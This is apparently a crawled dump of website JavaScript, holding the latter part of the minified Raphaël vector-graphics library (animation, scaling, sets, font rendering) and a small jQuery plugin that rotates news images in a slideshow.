P.createElement("<"+d+' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')}}z=function(){var i=av[a7](0,arguments),d=i.container,be=i.height,bf,e=i.width,bd=i.x,bc=i.y;if(!d){throw new Error("VML container not found.")}var R=new a4,S=R.canvas=P.createElement("div"),E=S.style;e=e||512;be=be||342;e==+e&&(e+="px");be==+be&&(be+="px");R.width=1000;R.height=1000;R.coordsize=p*1000+at+p*1000;R.coordorigin="0 0";R.span=P.createElement("span");R.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";S[aU](R.span);E.cssText=au.format("width:{0};height:{1};position:absolute;clip:rect(0 {0} {1} 0);overflow:hidden",e,be);if(d==1){P.body[aU](S);E.left=bd+"px";E.top=bc+"px"}else{d.style.width=e;d.style.height=be;if(d.firstChild){d.insertBefore(S,d.firstChild)}else{d[aU](S)}}aP.call(R,R,au.fn);return R};a4[a9].clear=function(){this.canvas.innerHTML=aA;this.span=P.createElement("span");this.span.style.cssText="position:absolute;left:-9999em;top:-9999em;padding:0;margin:0;line-height:1;display:inline;";this.canvas[aU](this.span);this.bottom=this.top=null};a4[a9].remove=function(){this.canvas.parentNode.removeChild(this.canvas);for(var d in this){this[d]=u(d)}return true}}if((/^Apple|^Google/).test(aB.navigator.vendor)&&!(aB.navigator.userAgent.indexOf("Version/4.0")+1)){a4[a9].safari=function(){var d=this.rect(-99,-99,this.width+99,this.height+99);aB.setTimeout(function(){d.remove()})}}else{a4[a9].safari=function(){}}var ai=(function(){if(P.addEventListener){return function(R,i,e,d){var E=function(S){return e.call(d,S)};R.addEventListener(i,E,false);return function(){R.removeEventListener(i,E,false);return true}}}else{if(P.attachEvent){return function(S,E,i,e){var R=function(bc){return i.call(e,bc||aB.event)};S.attachEvent("on"+E,R);var d=function(){S.detachEvent("on"+E,R);return true};return d}}}})();for(var ag=J[n];ag--;){(function(d){aF[a9][d]=function(e){if(au.is(e,"function")){this.events=this.events||[];this.events.push({name:d,f:e,unbind:ai(this.shape||this.node,d,e,this)})}return this};aF[a9]["un"+d]=function(E){var i=this.events,e=i[n];while(e--){if(i[e].name==d&&i[e].f==E){i[e].unbind();i.splice(e,1);!i.length&&delete this.events;return this}}return this}})(J[ag])}aF[a9].hover=function(e,d){return this.mouseover(e).mouseout(d)};aF[a9].unhover=function(e,d){return this.unmouseover(e).unmouseout(d)};a4[a9].circle=function(d,i,e){return V(this,d||0,i||0,e||0)};a4[a9].rect=function(d,R,e,i,E){return aO(this,d||0,R||0,e||0,i||0,E||0)};a4[a9].ellipse=function(d,E,i,e){return am(this,d||0,E||0,i||0,e||0)};a4[a9].path=function(d){d&&!au.is(d,"string")&&!au.is(d[0],"array")&&(d+=aA);return s(au.format[a7](au,arguments),this)};a4[a9].image=function(E,d,R,e,i){return q(this,E||"about:blank",d||0,R||0,e||0,i||0)};a4[a9].text=function(d,i,e){return ab(this,d||0,i||0,e||aA)};a4[a9].set=function(d){arguments[n]>1&&(d=Array[a9].splice.call(arguments,0,arguments[n]));return new X(d)};a4[a9].setSize=a6;a4[a9].top=a4[a9].bottom=null;a4[a9].raphael=au;function x(){return this.x+at+this.y}aF[a9].scale=function(bi,bh,E,e){if(bi==null&&bh==null){return{x:this._.sx,y:this._.sy,toString:x}}bh=bh||bi;!+bh&&(bh=bi);var bm,bk,bl,bj,by=this.attrs;if(bi!=0){var bg=this.getBBox(),bd=bg.x+bg.width/2,R=bg.y+bg.height/2,bx=bi/this._.sx,bw=bh/this._.sy;E=(+E||E==0)?E:bd;e=(+e||e==0)?e:R;var bf=~~(bi/af.abs(bi)),bc=~~(bh/af.abs(bh)),bp=this.node.style,bA=E+(bd-E)*bx,bz=e+(R-e)*bw;switch(this.type){case"rect":case"image":var be=by.width*bf*bx,bo=by.height*bc*bw;this.attr({height:bo,r:by.r*aR(bf*bx,bc*bw),width:be,x:bA-be/2,y:bz-bo/2});break;case"circle":case"ellipse":this.attr({rx:by.rx*bf*bx,ry:by.ry*bc*bw,r:by.r*aR(bf*bx,bc*bw),cx:bA,cy:bz});break;case"path":var br=ah(by.path),bs=true;for(var bu=0,bn=br[n];bu<bn;bu++){var bq=br[bu],S=aX.call(bq[0]);if(S=="M"&&bs){continue}else{bs=false}if(S=="A"){bq[br[bu][n]-2]*=bx;bq[br[bu][n]-1]*=bw;bq[1]*=bf*bx;bq[2]*=bc*bw;bq[5]=+!(bf+bc?!+bq[5]:+bq[5])}else{if(S=="H"){for(var bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=bx}}else{if(S=="V"){for(bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=bw}}else{for(bt=1,bv=bq[n];bt<bv;bt++){bq[bt]*=(bt%2)?bx:bw}}}}}var d=Y(br);bm=bA-d.x-d.width/2;bk=bz-d.y-d.height/2;br[0][1]+=bm;br[0][2]+=bk;this.attr({path:br});break}if(this.type in {text:1,image:1}&&(bf!=1||bc!=1)){if(this.transformations){this.transformations[2]="scale("[a2](bf,",",bc,")");this.node[y]("transform",this.transformations[aH](at));bm=(bf==-1)?-by.x-(be||0):by.x;bk=(bc==-1)?-by.y-(bo||0):by.y;this.attr({x:bm,y:bk});by.fx=bf-1;by.fy=bc-1}else{this.node.filterMatrix=" progid:DXImageTransform.Microsoft.Matrix(M11="[a2](bf,", M12=0, M21=0, M22=",bc,", Dx=0, Dy=0, sizingmethod='auto expand', filtertype='bilinear')");bp.filter=(this.node.filterMatrix||aA)+(this.node.filterOpacity||aA)}}else{if(this.transformations){this.transformations[2]=aA;this.node[y]("transform",this.transformations[aH](at));by.fx=0;by.fy=0}else{this.node.filterMatrix=aA;bp.filter=(this.node.filterMatrix||aA)+(this.node.filterOpacity||aA)}}by.scale=[bi,bh,E,e][aH](at);this._.sx=bi;this._.sy=bh}return this};aF[a9].clone=function(){var d=this.attr();delete d.scale;delete d.translation;return this.paper[this.type]().attr(d)};var g=an(function(E,d,bd,bc,bj,bi,bh,bg,R){var bf=0,S;for(var be=0;be<1.001;be+=0.001){var e=au.findDotsAtSegment(E,d,bd,bc,bj,bi,bh,bg,be);be&&(bf+=aV(aV(S.x-e.x,2)+aV(S.y-e.y,2),0.5));if(bf>=R){return e}S=e}}),aK=function(d,e){return function(bl,S,bc){bl=L(bl);var bh,bg,E,bd,R="",bk={},bi,bf=0;for(var be=0,bj=bl.length;be<bj;be++){E=bl[be];if(E[0]=="M"){bh=+E[1];bg=+E[2]}else{bd=o(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6]);if(bf+bd>S){if(e&&!bk.start){bi=g(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],S-bf);R+=["C",bi.start.x,bi.start.y,bi.m.x,bi.m.y,bi.x,bi.y];if(bc){return R}bk.start=R;R=["M",bi.x,bi.y+"C",bi.n.x,bi.n.y,bi.end.x,bi.end.y,E[5],E[6]][aH]();bf+=bd;bh=+E[5];bg=+E[6];continue}if(!d&&!e){bi=g(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],S-bf);return{x:bi.x,y:bi.y,alpha:bi.alpha}}}bf+=bd;bh=+E[5];bg=+E[6]}R+=E}bk.end=R;bi=d?bf:e?bk:au.findDotsAtSegment(bh,bg,E[1],E[2],E[3],E[4],E[5],E[6],1);bi.alpha&&(bi={x:bi.x,y:bi.y,alpha:bi.alpha});return bi}},o=an(function(E,d,bc,S,bi,bh,bg,bf){var R={x:0,y:0},be=0;for(var bd=0;bd<1.01;bd+=0.01){var e=T(E,d,bc,S,bi,bh,bg,bf,bd);bd&&(be+=aV(aV(R.x-e.x,2)+aV(R.y-e.y,2),0.5));R=e}return be});var aw=aK(1),G=aK(),N=aK(0,1);aF[a9].getTotalLength=function(){if(this.type!="path"){return}return aw(this.attrs.path)};aF[a9].getPointAtLength=function(d){if(this.type!="path"){return}return G(this.attrs.path,d)};aF[a9].getSubpath=function(i,e){if(this.type!="path"){return}if(af.abs(this.getTotalLength()-e)<0.000001){return N(this.attrs.path,i).end}var d=N(this.attrs.path,e,1);return i?N(d,i).end:d};au.easing_formulas={linear:function(d){return d},"<":function(d){return aV(d,3)},">":function(d){return aV(d-1,3)+1},"<>":function(d){d=d*2;if(d<1){return aV(d,3)/2}d-=2;return(aV(d,3)+2)/2},backIn:function(e){var d=1.70158;return e*e*((d+1)*e-d)},backOut:function(e){e=e-1;var d=1.70158;return e*e*((d+1)*e+d)+1},elastic:function(i){if(i==0||i==1){return i}var e=0.3,d=e/4;return aV(2,-10*i)*af.sin((i-d)*(2*af.PI)/e)+1},bounce:function(E){var e=7.5625,i=2.75,d;if(E<(1/i)){d=e*E*E}else{if(E<(2/i)){E-=(1.5/i);d=e*E*E+0.75}else{if(E<(2.5/i)){E-=(2.25/i);d=e*E*E+0.9375}else{E-=(2.625/i);d=e*E*E+0.984375}}}return d}};var M={length:0},a1=function(){var be=+new Date;for(var bq in M){if(bq!="length"&&M[W](bq)){var bv=M[bq];if(bv.stop||bv.el.removed){delete M[bq];M[n]--;continue}var bc=be-bv.start,bn=bv.ms,bm=bv.easing,br=bv.from,bj=bv.diff,E=bv.to,bi=bv.t,bl=bv.prev||0,bd=bv.el,R=bv.callback,bk={},d;if(bc<bn){var S=au.easing_formulas[bm]?au.easing_formulas[bm](bc/bn):bc/bn;for(var bo in br){if(br[W](bo)){switch(ad[bo]){case"along":d=S*bn*bj[bo];E.back&&(d=E.len-d);var bp=G(E[bo],d);bd.translate(bj.sx-bj.x||0,bj.sy-bj.y||0);bj.x=bp.x;bj.y=bp.y;bd.translate(bp.x-bj.sx,bp.y-bj.sy);E.rot&&bd.rotate(bj.r+bp.alpha,bp.x,bp.y);break;case"number":d=+br[bo]+S*bn*bj[bo];break;case"colour":d="rgb("+[F(U(br[bo].r+S*bn*bj[bo].r)),F(U(br[bo].g+S*bn*bj[bo].g)),F(U(br[bo].b+S*bn*bj[bo].b))][aH](",")+")";break;case"path":d=[];for(var bt=0,bh=br[bo][n];bt<bh;bt++){d[bt]=[br[bo][bt][0]];for(var bs=1,bu=br[bo][bt][n];bs<bu;bs++){d[bt][bs]=+br[bo][bt][bs]+S*bn*bj[bo][bt][bs]}d[bt]=d[bt][aH](at)}d=d[aH](at);break;case"csv":switch(bo){case"translation":var bg=bj[bo][0]*(bc-bl),bf=bj[bo][1]*(bc-bl);bi.x+=bg;bi.y+=bf;d=bg+at+bf;break;case"rotation":d=+br[bo][0]+S*bn*bj[bo][0];br[bo][1]&&(d+=","+br[bo][1]+","+br[bo][2]);break;case"scale":d=[+br[bo][0]+S*bn*bj[bo][0],+br[bo][1]+S*bn*bj[bo][1],(2 in E[bo]?E[bo][2]:aA),(3 in E[bo]?E[bo][3]:aA)][aH](at);break;case"clip-rect":d=[];bt=4;while(bt--){d[bt]=+br[bo][bt]+S*bn*bj[bo][bt]}break}break}bk[bo]=d}}bd.attr(bk);bd._run&&bd._run.call(bd)}else{if(E.along){bp=G(E.along,E.len*!E.back);bd.translate(bj.sx-(bj.x||0)+bp.x-bj.sx,bj.sy-(bj.y||0)+bp.y-bj.sy);E.rot&&bd.rotate(bj.r+bp.alpha,bp.x,bp.y)}(bi.x||bi.y)&&bd.translate(-bi.x,-bi.y);E.scale&&(E.scale=E.scale+aA);bd.attr(E);delete M[bq];M[n]--;bd.in_animation=null;au.is(R,"function")&&R.call(bd)}bv.prev=bc}}au.svg&&bd&&bd.paper.safari();M[n]&&aB.setTimeout(a1)},F=function(d){return d>255?255:(d<0?0:d)},v=function(d,i){if(d==null){return{x:this._.tx,y:this._.ty,toString:x}}this._.tx+=+d;this._.ty+=+i;switch(this.type){case"circle":case"ellipse":this.attr({cx:+d+this.attrs.cx,cy:+i+this.attrs.cy});break;case"rect":case"image":case"text":this.attr({x:+d+this.attrs.x,y:+i+this.attrs.y});break;case"path":var e=ah(this.attrs.path);e[0][1]+=+d;e[0][2]+=+i;this.attr({path:e});break}return this};aF[a9].animateWith=function(e,i,d,R,E){M[e.id]&&(i.start=M[e.id].start);return this.animate(i,d,R,E)};aF[a9].animateAlong=aG();aF[a9].animateAlongBack=aG(1);function aG(d){return function(E,i,e,S){var R={back:d};au.is(e,"function")?(S=e):(R.rot=e);E&&E.constructor==aF&&(E=E.attrs.path);E&&(R.along=E);return this.animate(R,i,S)}}aF[a9].onAnimation=function(d){this._run=d||0;return this};aF[a9].animate=function(bq,bh,bg,E){if(au.is(bg,"function")||!bg){E=bg||null}var bl={},e={},be={};for(var bi in bq){if(bq[W](bi)){if(ad[W](bi)){bl[bi]=this.attr(bi);(bl[bi]==null)&&(bl[bi]=k[bi]);e[bi]=bq[bi];switch(ad[bi]){case"along":var bo=aw(bq[bi]),bj=G(bq[bi],bo*!!bq.back),R=this.getBBox();be[bi]=bo/bh;be.tx=R.x;be.ty=R.y;be.sx=bj.x;be.sy=bj.y;e.rot=bq.rot;e.back=bq.back;e.len=bo;bq.rot&&(be.r=aa(this.rotate())||0);break;case"number":be[bi]=(e[bi]-bl[bi])/bh;break;case"colour":bl[bi]=au.getRGB(bl[bi]);var bk=au.getRGB(e[bi]);be[bi]={r:(bk.r-bl[bi].r)/bh,g:(bk.g-bl[bi].g)/bh,b:(bk.b-bl[bi].b)/bh};break;case"path":var S=L(bl[bi],e[bi]);bl[bi]=S[0];var bf=S[1];be[bi]=[];for(var bn=0,bd=bl[bi][n];bn<bd;bn++){be[bi][bn]=[0];for(var bm=1,bp=bl[bi][bn][n];bm<bp;bm++){be[bi][bn][bm]=(bf[bn][bm]-bl[bi][bn][bm])/bh}}break;case"csv":var d=(bq[bi]+aA)[C](a),bc=(bl[bi]+aA)[C](a);switch(bi){case"translation":bl[bi]=[0,0];be[bi]=[d[0]/bh,d[1]/bh];break;case"rotation":bl[bi]=(bc[1]==d[1]&&bc[2]==d[2])?bc:[0,d[1],d[2]];be[bi]=[(d[0]-bl[bi][0])/bh,0,0];break;case"scale":bq[bi]=d;bl[bi]=(bl[bi]+aA)[C](a);be[bi]=[(d[0]-bl[bi][0])/bh,(d[1]-bl[bi][1])/bh,0,0];break;case"clip-rect":bl[bi]=(bl[bi]+aA)[C](a);be[bi]=[];bn=4;while(bn--){be[bi][bn]=(d[bn]-bl[bi][bn])/bh}break}e[bi]=d}}}}this.stop();this.in_animation=1;M[this.id]={start:bq.start||+new Date,ms:bh,easing:bg,from:bl,diff:be,to:e,el:this,callback:E,t:{x:0,y:0}};++M[n]==1&&a1();return this};aF[a9].stop=function(){M[this.id]&&M[n]--;delete M[this.id];return this};aF[a9].translate=function(d,e){return this.attr({translation:d+" "+e})};aF[a9][aJ]=function(){return"Rapha\xebl\u2019s object"};au.ae=M;var X=function(d){this.items=[];this[n]=0;if(d){for(var e=0,E=d[n];e<E;e++){if(d[e]&&(d[e].constructor==aF||d[e].constructor==X)){this[this.items[n]]=this.items[this.items[n]]=d[e];this[n]++}}}};X[a9][f]=function(){var R,d;for(var e=0,E=arguments[n];e<E;e++){R=arguments[e];if(R&&(R.constructor==aF||R.constructor==X)){d=this.items[n];this[d]=this.items[d]=R;this[n]++}}return this};X[a9].pop=function(){delete this[this[n]--];return this.items.pop()};for(var B in aF[a9]){if(aF[a9][W](B)){X[a9][B]=(function(d){return function(){for(var e=0,E=this.items[n];e<E;e++){this.items[e][d][a7](this.items[e],arguments)}return this}})(B)}}X[a9].attr=function(e,bc){if(e&&au.is(e,"array")&&au.is(e[0],"object")){for(var d=0,S=e[n];d<S;d++){this.items[d].attr(e[d])}}else{for(var E=0,R=this.items[n];E<R;E++){this.items[E].attr(e,bc)}}return this};X[a9].animate=function(S,e,be,bd){(au.is(be,"function")||!be)&&(bd=be||null);var d=this.items[n],E=d,bc=this,R;bd&&(R=function(){!--d&&bd.call(bc)});this.items[--E].animate(S,e,be||R,R);while(E--){this.items[E].animateWith(this.items[d-1],S,e,be||R,R)}return this};X[a9].insertAfter=function(e){var d=this.items[n];while(d--){this.items[d].insertAfter(e)}return this};X[a9].getBBox=function(){var d=[],bc=[],e=[],R=[];for(var E=this.items[n];E--;){var S=this.items[E].getBBox();d[f](S.x);bc[f](S.y);e[f](S.x+S.width);R[f](S.y+S.height)}d=aR[a7](0,d);bc=aR[a7](0,bc);return{x:d,y:bc,width:h[a7](0,e)-d,height:h[a7](0,R)-bc}};X[a9].clone=function(E){E=new X;for(var d=0,e=this.items[n];d<e;d++){E[f](this.items[d].clone())}return E};au.registerFont=function(e){if(!e.face){return e}this.fonts=this.fonts||{};var E={w:e.w,face:{},glyphs:{}},i=e.face["font-family"];for(var bc in e.face){if(e.face[W](bc)){E.face[bc]=e.face[bc]}}if(this.fonts[i]){this.fonts[i][f](E)}else{this.fonts[i]=[E]}if(!e.svg){E.face["units-per-em"]=K(e.face["units-per-em"],10);for(var R in e.glyphs){if(e.glyphs[W](R)){var S=e.glyphs[R];E.glyphs[R]={w:S.w,k:{},d:S.d&&"M"+S.d[aZ](/[mlcxtrv]/g,function(bd){return{l:"L",c:"C",x:"z",t:"m",r:"l",v:"c"}[bd]||"M"})+"z"};if(S.k){for(var d in S.k){if(S[W](d)){E.glyphs[R].k[d]=S.k[d]}}}}}}return e};a4[a9].getFont=function(be,bf,e,R){R=R||"normal";e=e||"normal";bf=+bf||{normal:400,bold:700,lighter:300,bolder:800}[bf]||400;var S=au.fonts[be];if(!S){var E=new RegExp("(^|\\s)"+be[aZ](/[^\w\d\s+!~.:_-]/g,aA)+"(\\s|$)","i");for(var d in au.fonts){if(au.fonts[W](d)){if(E.test(d)){S=au.fonts[d];break}}}}var bc;if(S){for(var bd=0,bg=S[n];bd<bg;bd++){bc=S[bd];if(bc.face["font-weight"]==bf&&(bc.face["font-style"]==e||!bc.face["font-style"])&&bc.face["font-stretch"]==R){break}}}return bc};a4[a9].print=function(R,E,d,bd,be,bn){bn=bn||"middle";var bj=this.set(),bm=(d+aA)[C](aA),bk=0,bg=aA,bo;au.is(bd,"string")&&(bd=this.getFont(bd));if(bd){bo=(be||16)/bd.face["units-per-em"];var e=bd.face.bbox.split(a),bc=+e[0],bf=+e[1]+(bn=="baseline"?e[3]-e[1]+(+bd.face.descent):(e[3]-e[1])/2);for(var bi=0,S=bm[n];bi<S;bi++){var bh=bi&&bd.glyphs[bm[bi-1]]||{},bl=bd.glyphs[bm[bi]];bk+=bi?(bh.w||bd.w)+(bh.k&&bh.k[bm[bi]]||0):0;bl&&bl.d&&bj[f](this.path(bl.d).attr({fill:"#000",stroke:"none",translation:[bk,0]}))}bj.scale(bo,bo,bc,bf).translate(R-bc,E-bf)}return bj};var aW=/\{(\d+)\}/g;au.format=function(e,i){var d=au.is(i,"array")?[0][a2](i):arguments;e&&au.is(e,"string")&&d[n]-1&&(e=e[aZ](aW,function(R,E){return d[++E]==null?aA:d[E]}));return e||aA};au.ninja=function(){m.was?(Raphael=m.is):delete Raphael;return au};au.el=aF[a9];return au})();

--- FILE ---
content_type: application/javascript
request_url: http://www.junsenwpc.com/scrpits/jquery.litenav.js
body_size: 637
content:
; (function ($) {
    $.fn.extend({
        "liteNav": function (t) {
            var $this = $(this), i = 0, $pics = $('#NewsPic'), autoChange = function () {
                var $currentPic = $pics.find('a:eq(' + (i + 1 === 7 ? 0 : i + 1) + ')');
                $currentPic.css({
                    visibility: 'visible',
                    display: 'block'
                }).siblings('a').css({
                    visibility: 'hidden',
                    display: 'none'
                });
                $pics.find('.Nav>span:contains(' + (i + 2 > 7 ? 7 - i : i + 2) + ')').attr('class', 'Cur').siblings('span').attr('class', 'Normal');
                $('#NewsPicTxt').html('<a target="_blank" href="' + $currentPic[0].href + '">' + $currentPic.find('img').attr('title') + '</a>');
                i = i + 1 === 7 ? 0 : i + 1;
            }, st = setInterval(autoChange, t || 2000);
            $this.hover(function () {
                clearInterval(st);
            }, function () { st = setInterval(autoChange, t || 2000) });
            $pics.find('.Nav>span').click(function () {
                i = parseInt($(this).text(), 10) - 2;
                autoChange();
            });
        }
    });
}(jQuery));